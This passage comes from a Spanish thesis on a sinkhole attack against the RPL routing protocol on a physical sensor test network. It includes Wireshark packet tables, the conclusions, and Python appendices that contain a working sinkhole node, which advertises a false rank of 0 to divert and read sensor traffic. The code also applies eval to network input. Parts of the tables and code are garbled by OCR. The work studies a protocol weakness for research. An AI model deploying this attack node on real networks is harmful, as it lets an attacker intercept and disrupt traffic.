| Min val Max val Rate (ms)<br>Topic / Item<br>- Count Average<br>Percent<br><b>Burst start</b><br>Burst rate<br>▼ Packet Lengths<br>174<br>55.00<br>55<br>0.0100<br>55<br>0.0002<br>100%<br>196.034<br>0.00%<br>$0 - 19$<br>0.0000<br>0<br>$\overline{\phantom{0}}$<br>$\overline{a}$<br>$\overline{a}$<br>20-39<br>0.00%<br>0.0000<br>0<br>55<br>174<br>55.00<br>55<br>40-79<br>0.0002<br>100.00% 0.0100<br>196.034<br>80-159<br>0.0000<br>0.00%<br>$\overline{0}$<br>0.00%<br>160-319<br>0.0000<br>0<br>$\overline{\phantom{a}}$<br>0.00%<br>320-639<br>0<br>0.0000<br>$\overline{\phantom{a}}$<br>0<br>0.00%<br>640-1279<br>0.0000<br>$\overline{\phantom{a}}$<br>0<br>0.00%<br>1280-2559<br>0.0000<br>2560-5119<br>0<br>0.00%<br>0.0000<br>5120 and greater 0<br>0.00%<br>0.0000<br>$\overline{\phantom{a}}$<br>$\overline{\phantom{a}}$<br>$\overline{\phantom{a}}$<br>No. de paquetes enviados<br>por el nodo sensor<br>Display filter: $ip.addr == 10.42.0.50 & for a number of vertices.$<br>Apply<br>X Cerrar<br>Copy<br>Save as |  |  |  | Wireshark · Packet Lengths · resultados_sinkhole_ip_45.pcapng |  | $\blacksquare$ $\blacksquare$ |
|----------------------------------------------------------------------------------------------------|--|--|--|---------------------------------------------------------------|--|-------------------------------|
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |
|                                                                                                    |  |  |  |                                                               |  |                               |

Figura 4.15: Paquetes totales enviados por el nodo sensor

De acuerdo al filtrado del tráfico captado en el nodo B, se recibieron 174 paquetes con una longitud de frame de 55 bytes (longitud que corresponde a los datos que se envían por el nodo sensor), se registró que 85 paquetes fueron enviados al nodo raíz, lo que corresponde a un 48,85 %, mientras que 87 paquetes fueron enviados al nodo sinkhole, lo que representa el  $50\%$  de los paquetes totales. Existen dos paquetes no se enviaron ni al nodo raíz ni al sinkhole por lo que podría decirse que el  $1,15\%$  de los paquetes se perdieron en el medio.

<span id="page-31-1"></span>

|                                                                                                    |                                                                                                    |                                    | Wireshark · Packet Lengths · resultados_sinkhole_ip_45.pcapng                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                                                                    | $\bullet\bullet$ |                                                                                                    |                                                                                                    |                                 |                                        |                                                                                                    |                                                                                                    |                                                                                                  | Wireshark · Packet Lengths · resultados_sinkhole_ip_45.pcapng                            |                                                    | $\bullet\bullet$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------|------------------|
| Topic / Item<br>- Packet Lengths<br>$0 - 19$<br>$20 - 39$<br>40-79<br>80-159<br>160-319<br>320-639<br>640-1279<br>1280-2559<br>2560-5119<br>5120 and greater 0 | - Count Average Min val Max val Rate (ms)<br>85<br>55.00<br>0<br>85<br>55.00<br>᠊ᢐ<br>$\Omega$<br>$\circ$<br>$\mathbf 0$<br>$\Omega$<br>$\Omega$ | 55<br>$\sim$<br>55<br>al nodo raíz | 55<br>$\overline{\phantom{a}}$<br>55<br>$\sim$<br>$\overline{\phantom{a}}$<br>$\overline{\phantom{a}}$<br>$\sim$<br>$\overline{\phantom{a}}$<br>No. de paquetes enviados | 0.0003<br>0.0000<br>0.0000<br>0.0003<br>0.0000<br>0.0000<br>0.0000<br>0.0000<br>0.0000<br>0.0000<br>0.0000 | Percent<br>100%<br>0.00%<br>0.00%<br>100.00% 0.0100<br>0.00%<br>0.00%<br>0.00%<br>0.00%<br>0.00%<br>0.00%<br>0.00% | Burst rate Burst start<br>0.0100<br>٠<br>٠<br>٠. | 196.035<br>$\overline{\phantom{a}}$<br>$\overline{\phantom{a}}$<br>196.035<br>$\sim$<br>$\overline{\phantom{a}}$<br>$\sim$<br>$\mathbf{r}$<br>$\overline{\phantom{a}}$ |                  | Topic / Item<br>Packet Lengths<br>$0 - 19$<br>$20 - 39$<br>$40 - 79$<br>80-159<br>160-319<br>320-639<br>640-1279<br>1280-2559<br>2560-5119<br>5120 and greater 0 | 87<br>$\Omega$<br>$\Omega$<br>87<br>᠊ᢐ<br>$\circ$<br>$\mathbf 0$<br>$\circ$<br>$\circ$<br>$\Omega$ | 55.00<br>55.00<br>nodo sinkhole | 55<br>55<br>$\sim$<br>$\sim$<br>$\sim$ | 55<br>$\sim$<br>$\overline{\phantom{a}}$<br>55<br>$\sim$<br>$\overline{\phantom{a}}$<br>$\sim$<br>$\sim$<br>$\sim$<br>$\overline{\phantom{a}}$<br>$\overline{\phantom{a}}$ | - Count Average Min val Max val Rate (ms)<br>0.0002<br>0.0000<br>0.0000<br>0.0002<br>0.0000<br>0.0000<br>0.0000<br>0.0000<br>0.0000<br>0.0000<br>0.0000<br>No. de paquetes enviados al | Percent<br>100%<br>0.00%<br>0.00%<br>0.00%<br>0.00%<br>0.00%<br>0.00%<br>0.00%<br>0.00%<br>0.00% | Burst rate<br>0.0100<br>- 1<br>100.00% 0.0100<br>٠.<br>. .<br>$\sim$<br>$\sim$<br>$\sim$ | <b>Burst start</b><br>488.452<br>٠<br>488.452<br>٠ |                  |
| Display filter: ip.addr == 10.42.0.55 && frame.len == 55                                                                                                    |                                                                                                    |                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                                                                    | Apply            | Display filter: ip.addr == 10.42.0.59 && frame.len == 55                                                                                                    |                                                                                                    |                                 |                                        |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                          |                                                    | Apply            |
|                                                                                                    |                                                                                                    |                                    |                                                                                                    |                                                                                                    |                                                                                                    | Copy                                             | Save as                                                                                                    | X Cerrar         |                                                                                                    |                                                                                                    |                                 |                                        |                                                                                                    |                                                                                                    |                                                                                                  | Copy                                                                                     | Save as                                            | X Cerrar         |

Figura 4.16: Paquetes enviados al nodo raíz Figura 4.17: Paquetes enviados al nodo sinkhole

## <span id="page-32-0"></span>**4.3. Resumen del capítulo**

En este capitulo se explica la topología de la red empleada, se detallan las direcciones IPs de cada nodo que forma parte de la red, así como sus rangos de transmisión. Se explica a detalle el proceso para ejecutar el ataque sinkhole y se define el rango de transmisión del nodo malicioso, así como la dirección IP asignada. Se transmiten datos de temperatura y humedad hacia el nodo raíz y se observa el movimiento del tráfico mediante el analizador Wireshark. Posteriormente se ejecuto el ataque sinkhole para ´ desviar el tráfico y evitar que este llegara al nodo raíz, la desviación e interrupción de los mensajes se registró mediante Wireshark.

## <span id="page-33-0"></span>Capítulo 5

## **Conclusiones**

## <span id="page-33-1"></span>**5.1. Conclusiones generales**

La formacion de una red RPL requiere solo de tres mensajes de control, la solicitud ´ de información mediante mensajes DIS, el envío de los parámetros de operación de la red y los diferentes destinos que conforman la red mediante los mensajes DIO y DAO. Gracias a esto se facilita la comunicacion entre los nodos y a su vez se cum- ´ ple el proposito que tiene este protocolo para dispositivos de recursos limitados. Sin ´ embargo, son esas mismas facilidades las que exponen su integridad, así como la información que se transmite a través de ella.

Como se ha mencionado en esta tesis, el protocolo RPL es susceptible a varios ataques. Por ejemplo, el ataque sinkhole es uno de los que ocasiona daños en la estructura de la red, ya que redefine los caminos empleados en la transmision de los ´ paquetes. Este cambio en las rutas genera un problema en la seguridad dentro de la misma, ya que al no llegar la información hasta el nodo raíz, no se puede garantizar que la información esté comprometida o que los atacantes puedan hacer mal uso de la información.

La simplicidad de asignar un sólo parámetro como el rango para definir al padre de un nodo es lo que facilita a los atacantes redirigir la informacion y de esta manera ´ obtener patrones o inclusive leerla si no esta cifrada. ´

En relación con las pruebas realizadas, es posible deducir que la posición del nodo que ejecuta el ataque es un factor importante en cuanto a la cantidad de informacion´ que puede llegar a dicho nodo. Como se observó en los resultados, al colocar el nodo en un punto entre el último salto y fuera del rango del nodo raíz se puede considerar como un punto de alto riesgo debido a que al ejecutarse el ataque se obtiene la información de todos los destinos de bajada, así también el estar fuera del rango del nodo raíz puede complicar la identificación del destino de la información. Esto da una clara evidencia f´ısica de las repercusiones que se tienen en el tema de seguridad, debido a la simplicidad en la que opera RPL. Por otro lado, la implementación física muestra detalles que no son visibles en un simulador, cómo localizar el punto óptimo del ataque, ya que en el mundo físico los patrones de radiación de las antenas cambian constantemente y eso puede hacer que los nodos pierdan la conexion o que el nodo ´ raíz identifique al nodo malicioso.

## <span id="page-33-2"></span>**5.2.** Verificación de la hipótesis

Como se escribió en la hipótesis de la sección [1.2:](#page-9-1)

"El cambio de rango y la posición estratégica de un nodo malicioso permiten establecer un ataque sinkhole y vulnerar la red al atraer la mayor parte del tráfico hacía el nodo malicioso"

Una vez que se establece la red RPL y la correcta transmision de los datos, como ´ se observa en la figura [4.10,](#page-29-1) es posible establecer el escenario para ejecutar el ataque sinkhole como se muestra en el diagrama de la figura [4.2,](#page-26-2) donde se establece la posición del nodo atacante y se registra el inicio de la ejecución del ataque (ver figura [4.11\)](#page-29-2) mediante el envío de mensajes DIS en broadcast, así como la respuesta recibida con mensajes DIO. Gracias a esto el nodo atacante se establece dentro de la red RPL, ya que este es capaz de enviar DIOs falsos que muestran un camino beneficioso dentro de la red, como se puede apreciar en la figura [4.12.](#page-30-0) Más aún, el nodo atacante es capaz de recibir los datos que se miden en el sensor DHT11. Esta interrupcion´ también se registra en el tráfico recibido por el nodo raíz en las figuras  $4.13 \text{ y } 4.14$ , esto a su vez demuestran que al no estar el nodo atacante dentro del area de cobertura ´ del nodo raíz, este último no tiene conocimiento de la presencia del nodo malicioso, lo que permite una libre operacion del ataque. Todo lo anterior muestra como el cambio ´ de rango en el nodo malicioso permite vulnerar la topología y la información de la red.

## <span id="page-35-0"></span>**Capítulo 6**

# **Apendices ´**

## <span id="page-35-1"></span>**6.1.** Código nodo raíz

```
1 import socket as s
   from thread import start_new_thread
 3 from struct import*
   from subprocess import Popen, PIPE
 5 import re
   import time
 7
   class RPL_border:
 9 UPPORT=6646
      TCPPORT=7646
11 broadcast_ip= '10.42.0.255'
13 def \text{\_}init\text{\_} (self, mi\text{-}ip):
           s e l f . mi_ip=mi_ip
15 self . vecinos = []
           s elf.rank=0
17 self. id=1self.down={}19
       def config (self) :
21 sock=s.socket (s. AF_INET, s.SOCKDGRAM)
           sock.setsockopt (s.SOLSOCKET, s.SO.REUSEADDR, 1)
23 sock. setsockopt (s. SOL SOCKET, s. SO BROADCAST, 1)
           sock . bind ( ( ' ' , s e l f . UPPORT) )
25 time . sleep (3)
           start_new_thread (self.recibir_udp,(sock,))
27 time . sleep (15)
29 def recibir_udp (self, sr):
           while True:
31 data , addr=sr . recvfrom (1024)
              opt=unpack('b', data [0:1]) [0]33 if addr[0] != self.min_ip:
                  if addr[0] not in self.vecinos:
35 self . vecinos . append (addr [0])
               if opt == 1:
37 print "DIS recibido de:", addr [0]
                   s e l f . DIO_message ( addr [0] , sr )
39 print "Vecinos:", self. vecinos
41 if opt  == 3:
                  print "DAO RECIBIDO DE:", addr[0]
43 DAO=data [1 : len (data)]
                  rutas=eva l (DAO)
45 self.down.update({addr[0]:rutas})
                  print "Rutas de bajada:", self.down
47
       #Creacion y envio de mensajes DIO
49 def DIO_message(self, addr, sk):
           Option=pack ( 'b ' ,2 )
```

```
51 Rank=pack ('H', self.rank)
           DIO=Option+Rank
53 print "ENIVIANDO DIO a:", addr
           sk. sendto (DIO, (addr, self. UPPORT))
55
   HOST='10.42.0.55'
57 rp1_border=RPL_border (HOST)
   rpl_border.config()
59
   while True :
61 time . sleep (1)pass
```


## <span id="page-36-0"></span>**6.2. Codigo nodo ´**

```
1 import socket as s
   from thread import start new thread
 3 from struct import*
   import time
 5 from subprocess import Popen, PIPE
   import re
 7 import json
 9 class RPL_nodo:
      UPPORT=6646
11 TCPPORT=7646
       broadcast ip= ' 10.42.0.255 '
13
       def _{-}init_{-} (self, mi_{ip}):
15 self.mi_ip=mi_ip
           self.padre={}
17 self.rank=0
           #self.version=0
19 #self.id=0
           #self.DODAGID=1
21 self.down={}
           s elf. vecinos = []
23
       def config (self):
25 sock=s.socket (s. AF_INET, s.SOCKDGRAM)
           sock.setsockopt (s.SOLSOCKET, s.SO.REUSEADDR, 1)
27 sock. setsockopt (s. SOL SOCKET, s. SO BROADCAST, 1)<br>sock. bind (('', self. UPPORT))
                       self.UPPORT))
29 time . sleep (3)start_new_thread(self.recibir_udp,(sock,))
31 time. sleep (15)
           start_new_thread( self.DIS_message, ( sock, ) )
33 time . sleep (15)
35 #Creacion y envio de mensajes DIS
       def DIS_message(self,st):
37 while True :
              opcion=1
39 Option=pack ('b', opcion)
              mensaje=Option
41 pr in t "####################ENVIANDO DIS#########################"
               st.sendto (mensaje, (self.broadcast_ip, self.UPPORT))
43 time . sleep (10)
45
       def recibir_udp(self, sr):
47 while True
              data , addr=sr . recvfrom (1024)
49 vecino = [addr [0]]
51 if addr[0] != self.min_ip:
                   if addr[0] not in self. vecinos:
```


```
125 comando= 'ping –W 1 –c 3'+' '+vecinos [i]
                cmd = Popen ( comando . s p l i t ( ' ' ) , stdout=PIPE )
127 output = cmd. communicate (\big) [0]
                print output
129 match = re . search ( ' (\d+\.\d+ ) \/ (\d+\.\d+ ) \/ (\d+\.\d+ ) \/ (\d+\.\d+ ) \s+ms ' ,
        output )
                print match
131 if not (match is None):
                   #print float (match.group(1))
133 print "Rango que se adicionara %0.3f" % float (match .group (1))
                   return float (match.group(1))
135 else:
                   print "Failure"
137
        #Creacion y envio de mensajes DIO
139 def DIO_message(self, addr, sk):
            Option=pack ('b',2)
141 Rank=pack (H', self.rank)
           DIO=Option+Rank
143 print "ENIVIANDO DIO a:", addr
           sk. sendto (DIO, (addr, self. UPPORT))
145
    HOST= ' 10.42.0.45 '#poner tu ip
147 rpl_nodo=RPL_nodo (HOST)
    rpl_nodo.config()
149
    while True:
151 time. sleep (1)
        pass
```
códigos 6.2: Código empleado para un nodo

## <span id="page-38-0"></span>**6.3. Codigo nodo sensor ´**

<span id="page-38-1"></span>



|     | break                                                                                                |
|-----|----------------------------------------------------------------------------------------------------|
| 109 | #Creacion y envio de mensajes DAO                                                                    |
| 111 | def DAO(self, addr, sk):                                                                             |
|     | print "ENVIANDO DAO"                                                                                 |
| 113 | Option=pack( $'b', 3$ )                                                                              |
| 115 | DAO=Option+str(self.down)<br>sk. sendto (DAO, (addr, self. UPPORT))                                  |
|     |                                                                                                    |
| 117 | #Funcion para obtener rango del nodo                                                                 |
|     | def OF(self, lista):                                                                                 |
| 119 | vecinos=lista<br>for $i$ in range $(0, len(vecinos))$ :                                              |
| 121 | comando='ping $-W 1 - c 3'$ +' '+vecinos[i]                                                          |
|     | cmd = Popen(comando.split(''), stdout=PIPE)                                                          |
| 123 | output = $cmd$ .communicate()[0]                                                                     |
| 125 | print output<br>match = re.search('(\d+\.\d+)\/(\d+\.\d+)\/(\d+\.\d+)\/(\d+\.\d+)\/(\d+\.\d+)\s+ms', |
|     | output)                                                                                              |
|     | print match                                                                                          |
| 127 | if not (match is None):                                                                              |
| 129 | #print float(match.group(1))<br>print "Rango que se adicionara %0.3f" % float (match.group(1))       |
|     | return $float(match.group(1))$                                                                       |
| 131 | else:                                                                                                |
| 133 | print "Failure"                                                                                      |
|     | #Creacion y envio de mensajes DIO                                                                    |
| 135 | def DIO_message(self,addr,sk):                                                                       |
|     | Option=pack( $'b', 2$ )                                                                              |
| 137 | Rank=pack('H', self.rank)<br>DIO=Option+Rank                                                         |
| 139 | print "ENIVIANDO DIO a:", addr                                                                       |
|     | sk. sendto (DIO, (addr, self. UPPORT))                                                               |
| 141 |                                                                                                    |
| 143 | #Funcion para sensar y enviar al padre<br>def sensar(self, padre, sk):                               |
|     | while True:                                                                                          |
| 145 | print "Tomando muestras de temperatura y humedad"                                                    |
| 147 | humidity, temperature = $Adafruit_DHT.read_retry(11,4)$<br>Option=pack( $'b', 4$ )                   |
|     | Temp=pack('f', temperature)                                                                          |
| 149 | Humedad=pack('f', humidity)                                                                          |
|     | Ip=pack('I',unpack("!I",s.inet_aton(self.mi_ip))[0])                                                 |
| 151 | datos_sensados=Option+Temp+Humedad+Ip<br>print "Enviando muestras a mi padre"                        |
| 153 | sk.sendto(datos_sensados,(padre,self.UPPORT))                                                        |
|     |                                                                                                    |
|     | 155 HOST='10.42.0.50'#poner tu ip                                                                    |
| 157 | rpl_nodo=RPL_nodo(HOST)<br>rpl_nodo.config()                                                         |
|     |                                                                                                    |
| 159 | while True:                                                                                          |
| 161 | time.sleep(1)<br>pass                                                                                |
|     |                                                                                                    |

códigos 6.3: Código empleado para el nodo sensor

## <span id="page-40-0"></span>**6.4. Codigo sinkhole ´**

```
1 import socket as s
  from thread import start new thread
3 from struct import*
  from subprocess import Popen, PIPE
5 import re
  import time
7
  class RPL_border:
9 UPPORT=6646
```
### **6.4 Codigo sinkhole 35 ´**

```
TCPPORT=7646
11 broadcast_ip= '10.42.0.255'
13 def \text{1} \text{init} (self, mi_ip):
          s e l f . mi_ip=mi_ip
15 self . vecinos = []
         self.random=-117 self. id=0self.down={}19
      def config (self):
21 sock=s.socket (s. AF_INET, s.SOCKDGRAM)
         sock . setsockopt ( s .SOL SOCKET, s .SO REUSEADDR, 1 )
23 sock. setsockopt (s. SOL SOCKET, s. SO BROADCAST, 1)
         sock.bind (('', self.UPPORT))
25 time. sleep (3)
         start_new_thread (self.recibir_udp,(sock,))
27 time. sleep (15)
         start_new_thread( self.DIS_message, ( sock, ) )
29 time. sleep (15)31 #Creacion y envio de mensajes DIS
      def DIS_message(self,st):
33 while True :
             opcion=1
35 Option=pack ( 'b ' , opcion )
             mensaje=Option
37 pr in t "####################ENVIANDO DIS#########################"
             print "Mi rango", self.rank
39 st. sendto (mensaje, ( self. broadcast ip, self. UPPORT)
             time.sleep(10)41
43 def recibir_udp (self, sr):
         while True :
45 data , addr=sr . recvfrom (1024)
             opt=unpack('b',data[0:1])[0]
47
             if addr[0] != self.mi_ip:
49 if addr [0] not in self. vecinos:
                    s e l f . vecinos . append (addr [0])
51
             if opt==1 and addr[0]! = self. mi_ip:
53 print "DIS recibido de:", addr[0]
                    if self.random==-1:
55 pr in t "No formo parte de la red RPL: "
                    else :
57 print "Enviando DIO a: ", addr [0]
                       s e l f . DIO_message (addr[0], sr)
59 if self.down=={}:
                           if self.rank>0:
61 self.rank=0
                           else:
63 break
                       else:
65 print "Enviando DIO a: ", addr [0]
                           self. DIO message (addr[0], sr)67 elif opt==2:
                print "DIO recibido de:", addr[0]
69 rango=unpack ('H', data [1:3]) [0]
                 print "Rango de DIO recibido:", rango
71 print "Autoasignando rango optimo ..."
                 self.rank=0
73 print "Mi rango ahora es", self.rank
75 elif opt==3:
                print "DAO recibido de:", addr[0]
77 DAO=data [1 : len (data)]
                rutas=eva l (DAO)
79 print "ACULIZANDO RUTAS DE BAJADA..."
                self.down.update(rutas)
81 print "Rutas de bajada:", self.down
```

| 83  | elif opt= $=4$ :                                                                                           |
|-----|----------------------------------------------------------------------------------------------------|
| 85  | ip_fuente=s.inet_ntoa(pack("!I",unpack("I",data[9:13])[0]))<br>temperatura=unpack( $'f'$ , data[1:5]][0]   |
|     | humedad=unpack( $'f'$ , data[5:9]][0]                                                                      |
| 87  | print "DATOS SENSADOS RECIBIDOS DE:", ip_fuente                                                            |
|     | print "Temperatura: $\{0:0.1\text{ f}\}\subset\text{Humedad: } \{1:0.1\text{ f}\}\%$ " format(temperatura, |
|     | humedad)                                                                                                   |
| 89  |                                                                                                    |
|     | #Creacion y envio de mensajes DIO                                                                          |
| 91  | def DIO_message(self,addr,sk):<br>Option=pack('b',2)                                                       |
| 93  | Rank=pack('H', self.rank)                                                                                  |
|     | DIO=Option+Rank                                                                                            |
| 95  | print "ENIVIANDO DIO a:", addr                                                                             |
|     | sk. sendto (DIO, (addr, self. UPPORT))                                                                     |
| 97  |                                                                                                    |
| 99  |                                                                                                    |
|     |                                                                                                    |
